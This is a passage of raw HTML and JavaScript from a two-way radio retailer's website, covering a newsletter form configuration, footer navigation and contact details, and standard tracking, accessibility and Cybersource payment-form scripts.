ess-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","form_title_heading_level":"3","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","objectDomain":"display","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2025-03-21 04:39:48","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c7118","connect_to":"default","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2025-03-21 04:39:48","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c7122","admin_label":"","id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        </div>
						</div>
				</div>
		
		
							</div>
			
		</div>
																	</div>
						</section>
				
		<section		 class=" elementor-section elementor-top-section elementor-element elementor-element-fba1874 divide-line elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fba1874" data-element_type="section" id="ftr-rowxz2">
		
										<div class="elementor-container elementor-column-gap-default" >

				
														<div		 class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f6ee10" data-id="2f6ee10" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class=" elementor-element elementor-element-8d7018b contact-info elementor-widget elementor-widget-wp-widget-contact_info-widget" data-id="8d7018b" data-element_type="widget" data-widget_type="wp-widget-contact_info-widget.default">
				<div class="elementor-widget-container">
					<div class="widget widget-contact-info widget-collapsible"><h3 class="widget-title">Contact Info</h3><ul class="contact-info"><li class="info phone"><label>PHONE:</label><a href="tel:800-895-5122" target="_blank">800-895-5122</a></li><li class="info email"><label>EMAIL:</label><a href="/cdn-cgi/l/email-protection#85ecebe3eac5e1f1f2f7abe6eae8" target="_blank"><span class="__cf_email__" data-cfemail="caa3a4aca58aaebebdb8e4a9a5a7">[email&#160;protected]</span></a></li><li class="info addr"><label>ADDRESS:</label>555 W Victoria St., Compton, CA 90220</li></ul></div>				</div>
				</div>
				<div class=" elementor-element elementor-element-95996f4 elementor-widget elementor-widget-riode_widget_share" data-id="95996f4" data-element_type="widget" data-widget_type="riode_widget_share.default">
				<div class="elementor-widget-container">
					
<div class="social-icons framed-icons">
	<a href="https://www.facebook.com/DiscountTwoWayRadio/" class="social-icon framed social-custom social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/discount2way" class="social-icon framed social-custom social-twitter" target="_blank" title="twitter" rel="noopener noreferrer"><i class="fa-brands fa-x-twitter"></i></a><a href="https://www.linkedin.com/company/discount-two-way-radio" class="social-icon framed social-custom social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a><a href="https://www.youtube.com/Discounttwo-wayradio" class="social-icon framed social-custom social-youtube" target="_blank" title="youtube" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/discounttwowayradio" class="social-icon framed social-custom social-instagram" target="_blank" title="instagram" rel="noopener noreferrer"><i class="fab fa-instagram"></i></a></div>

				</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8c86cf8 pl-lg-4" data-id="8c86cf8" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-title-color="#CCCCCC" class=" elementor-element elementor-element-7c081da elementor-widget elementor-widget-heading" data-id="7c081da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">International</h4>				</div>
				</div>
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-7c59c90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c59c90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:4242013490">

											<span class="elementor-icon-list-text">Español (424) 201-3490</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4242013489">

											<span class="elementor-icon-list-text">Deutsch (424) 201-3489</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4242013488">

											<span class="elementor-icon-list-text">中国 (424) 201-3488</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4242013492">

											<span class="elementor-icon-list-text">Български (424) 201-3492</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7abcecf pl-lg-4" data-id="7abcecf" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-title-color="#CCCCCC" class=" elementor-element elementor-element-74b8491 elementor-widget elementor-widget-heading" data-id="74b8491" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Why Buy From Us</h4>				</div>
				</div>
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-ca23dad elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca23dad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/competitive-prices">

											<span class="elementor-icon-list-text">Competitive Prices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/largest-selection/">

											<span class="elementor-icon-list-text">Largest Selection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/same-day-shipping/">

											<span class="elementor-icon-list-text">Same Day Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/expert-advice/">

											<span class="elementor-icon-list-text">Expert Advice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/authorized-dealer/">

											<span class="elementor-icon-list-text">Authorized Dealers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries">

											<span class="elementor-icon-list-text">Industries Served</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-guarantees-to-you/">

											<span class="elementor-icon-list-text">Our Guarantees to You</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-87ef738 pl-lg-4" data-id="87ef738" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-title-color="#CCCCCC" class=" elementor-element elementor-element-a3df9d8 elementor-widget elementor-widget-heading" data-id="a3df9d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">FAQs</h4>				</div>
				</div>
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-a5bc8d1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5bc8d1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/faq/order-account-policy-help/">

											<span class="elementor-icon-list-text">Order &amp; Account Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/radio-questions/">

											<span class="elementor-icon-list-text">Radio Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/accessory-battery-charger-questions/">

											<span class="elementor-icon-list-text">Accessory Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/compatibility-questions/">

											<span class="elementor-icon-list-text">Compatibility</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/warranty-and-repair/">

											<span class="elementor-icon-list-text">Warranty &amp; Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/guides/">

											<span class="elementor-icon-list-text">Guides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/videos/">

											<span class="elementor-icon-list-text">Videos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		
		
							</div>
			
		</div>
				<div		 class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d48c9b0 pl-lg-4" data-id="d48c9b0" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-title-color="#CCCCCC" class=" elementor-element elementor-element-a034500 elementor-widget elementor-widget-heading" data-id="a034500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Company</h4>				</div>
				</div>
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-eedca6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eedca6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact-us">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/order-account-policy-help/">

											<span class="elementor-icon-list-text">Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/testimonials">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/radio-knowledge">

											<span class="elementor-icon-list-text">Radio Knowledge Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-guarantees-to-you">

											<span class="elementor-icon-list-text">Our Guarantees to You</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://discounttwo-wayradio.com/faq/order-account-policy-help/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class=" elementor-element elementor-element-b837f83 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="b837f83" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-amex"></i>			</div>
		</div>
						</div>
				</div>
				<div class=" elementor-element elementor-element-02edb31 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="02edb31" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-discover"></i>			</div>
		</div>
						</div>
				</div>
				<div class=" elementor-element elementor-element-ce9772e elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="ce9772e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-mastercard"></i>			</div>
		</div>
						</div>
				</div>
				<div class=" elementor-element elementor-element-9fa57a2 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9fa57a2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-visa"></i>			</div>
		</div>
						</div>
				</div>
		
		
							</div>
			
		</div>
																	</div>
						</section>
		<div class="elementor-element elementor-element-a7318c1 e-con-full ind-rowxz-fot e-flex e-con e-parent" data-id="a7318c1" data-element_type="container" id="ind-rowxz">
				<div data-dce-title-color="#CCCCCC" class=" elementor-element elementor-element-cf88609 elementor-widget elementor-widget-heading" data-id="cf88609" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Industries We Specialize In</h4>				</div>
				</div>
		<div class="elementor-element elementor-element-4ee8e84 e-flex e-con-boxed e-con e-child" data-id="4ee8e84" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-38b1b17 e-con-full e-flex e-con e-child" data-id="38b1b17" data-element_type="container">
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-e8b3023 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e8b3023" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/industries">

											<span class="elementor-icon-list-text">Industries</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/construction/">

											<span class="elementor-icon-list-text">Construction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/education/">

											<span class="elementor-icon-list-text">Education</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bcf1511 e-con-full e-flex e-con e-child" data-id="bcf1511" data-element_type="container">
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-0c0d31b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0c0d31b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/industries/warehousing-and-logistics/">

											<span class="elementor-icon-list-text">Warehouse and Logistics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/retail-and-restaurants/">

											<span class="elementor-icon-list-text">Retail and Restaurants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/airports-and-airline-operations/">

											<span class="elementor-icon-list-text">Airports and Airlines</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38c62e3 e-con-full e-flex e-con e-child" data-id="38c62e3" data-element_type="container">
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-69fc1ef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69fc1ef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/industries/facility-management/">

											<span class="elementor-icon-list-text">Facility Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/healthcare/">

											<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/hotels-and-resorts/">

											<span class="elementor-icon-list-text">Hotels and Resorts</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d751644 e-con-full e-flex e-con e-child" data-id="d751644" data-element_type="container">
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-5a8f762 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a8f762" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/industries/manufacturing/">

											<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/marine/">

											<span class="elementor-icon-list-text">Marine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/mining-extraction-and-refining/">

											<span class="elementor-icon-list-text">Mining, Extracting, Refining</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-071b77a e-con-full e-flex e-con e-child" data-id="071b77a" data-element_type="container">
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-e4ef910 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4ef910" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/industries/public-safety/">

											<span class="elementor-icon-list-text">Public Safety</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/religious-organizations/">

											<span class="elementor-icon-list-text">Religious Organizations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/security/">

											<span class="elementor-icon-list-text">Security</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				
		<div		 class=" elementor-section elementor-top-section elementor-element elementor-element-bb40463 elementor-section-content-middle ftr-rowxz3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb40463" data-element_type="section" id="ftr-rowxz3">
		
										<div class="elementor-container elementor-column-gap-default" >

				
														<div		 class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b731bbb" data-id="b731bbb" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-text-color="#666666" class=" elementor-element elementor-element-87f768e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="87f768e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="copyright mb-0">© 2026 Discount Two Way Radio Corporation</p>								</div>
				</div>
				<div data-dce-text-color="#666666" class=" elementor-element elementor-element-0ffe46d elementor-widget elementor-widget-text-editor" data-id="0ffe46d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 Discount Two Way Radio Corporation								</div>
				</div>
				<div data-dce-text-color="#666666" class=" elementor-element elementor-element-eb11aac elementor-widget elementor-widget-text-editor" data-id="eb11aac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="copyright mb-0" style="font-size: 10px;">Discount Two Way Radio Coproration is not an Authorized Partner or otherwise affiliated in any way with Motorola Solutions, Inc. or any of its programs.</p>								</div>
				</div>
		
		
							</div>
			
		</div>
																	</div>
						</div>
				</div>
		</div></footer>	</div>

		
		<a class="scroll-top" href="#" title="Top" role="button"><i class="d-icon-arrow-up"></i></a>

		<div class="mobile-menu-wrapper">
		<div class="mobile-menu-overlay"></div>
		<div class="mobile-menu-container" style="height: 100vh;">
			<!-- Need to ajax load mobile menus -->
		</div>
		<a class="mobile-menu-close" href="#"><i class="close-icon"></i></a>
	</div>
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dtwoway/*","/wp-content/themes/riode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
document.addEventListener('wpcf7mailsent', function(event) {
  try { 
    __ctm.tracker.trackEvent('', ' ', 'form'); 
    __ctm.tracker.popQueue(); 
  } catch(e) { 
    console.log('CTM tracking error:', e); 
  }
}, false);
</script><script type='text/javascript'>
// CTM Session Tracking and Duplicate Prevention
document.addEventListener('DOMContentLoaded', function() {
  // Function to get CTM session ID
  function getCTMSessionId() {
    try {
      if (typeof __ctm !== 'undefined' && __ctm.tracker && __ctm.tracker.getSessionId) {
        return __ctm.tracker.getSessionId();
      }
      // Fallback: try to get from localStorage or generate a unique ID
      let sessionId = localStorage.getItem('ctm_session_id');
      if (!sessionId) {
        sessionId = 'ctm_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem('ctm_session_id', sessionId);
      }
      return sessionId;
    } catch(e) {
      console.log('CTM session tracking error:', e);
      return null;
    }
  }
  
  // Add session ID to all CF7 forms
  const cf7Forms = document.querySelectorAll('.wpcf7-form');
  cf7Forms.forEach(function(form) {
    const sessionId = getCTMSessionId();
    if (sessionId) {
      // Add hidden input for session ID
      let sessionInput = form.querySelector('input[name="ctm_session_id"]');
      if (!sessionInput) {
        sessionInput = document.createElement('input');
        sessionInput.type = 'hidden';
        sessionInput.name = 'ctm_session_id';
        form.appendChild(sessionInput);
      }
      sessionInput.value = sessionId;
      
      // Set cookie for server-side access
      document.cookie = 'ctm_session_id=' + sessionId + '; path=/; max-age=3600';
    }
  });
});
</script><script type="text/javascript" src="https://d1b3llzbo1rqxo.cloudfront.net/attributer.js"></script>			<style>
			.af-pv-product-video iframe{
				position: static;
			}
			

			</style>

							<style>
					.slick-arrow{
						font-size: 18px !important;
						line-height: 30px !important;
						color: #333 !important;
						top: 40% !important;
						position: absolute !important;
						cursor: pointer !important;
						opacity: 0;
						z-index: 999 !important;
					}
				</style>

							
			<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'UwM4omfNcW');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script type="text/javascript">jQuery(function($){		function load_cybersource_credit_card_payment_form_handler() {
			window.wc_cybersource_credit_card_payment_form_handler = new WC_Cybersource_Flex_Payment_Form_Handler( {"plugin_id":"cybersource","id":"cybersource_credit_card","id_dasherized":"cybersource-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"general_error":"An error occurred, please try again or try an alternate form of payment.","capture_context":"eyJraWQiOiJ3ZiIsImFsZyI6IlJTMjU2In0.[base64].[base64]","number_placeholder":"\u2022\u2022\u2022\u2022 \u2022\u2022\u2022\u2022 \u2022\u2022\u2022\u2022 \u2022\u2022\u2022\u2022","csc_placeholder":"\u2022\u2022\u2022","styles":{"input":{"font-size":"1.5em","font-weight":"400","color":"#43454b"}},"enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Cybersource_Flex_Payment_Form_Handler ) {
				load_cybersource_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_cybersource_flex_payment_form_handler_loaded', load_cybersource_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Cybersource_Flex_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://discounttwo-wayradio.com/wp-admin/admin-ajax.php', {
			action:   'wc_cybersource_credit_card_payment_form_log_script_event',
			security: 'f91eed3fc0',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>		<noscript>
			<iframe
				style="width: 100px; height: 100px; border: 0; position: absolute; top: -5000px;"
				src="https://h.online-metrix.net/fp/tags?org_id=k8vif92e&#038;session_id=discount2wayradiob6cafcaf-ffee-44a3-82de-72f57e17c6a3"
			></iframe>
		</noscript>
		<script type="text/javascript">jQuery(function($){		function load_cybersource_echeck_payment_form_handler() {
			window.wc_cybersource_echeck_payment_form_handler = new WC_Cybersource_Payment_Form_Handler( {"plugin_id":"cybersource","id":"cybersource_echeck","id_dasherized":"cybersource-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Cybersource_Payment_Form_Handler ) {
				load_cybersource_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_cybersource_payment_form_handler_loaded', load_cybersource_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Cybersource_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://discounttwo-wayradio.com/wp-admin/admin-ajax.php', {
			action:   'wc_cybersource_echeck_payment_form_log_script_event',
			security: '2269e6eb07',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_cybersource_visa_checkout_payment_form_handler() {
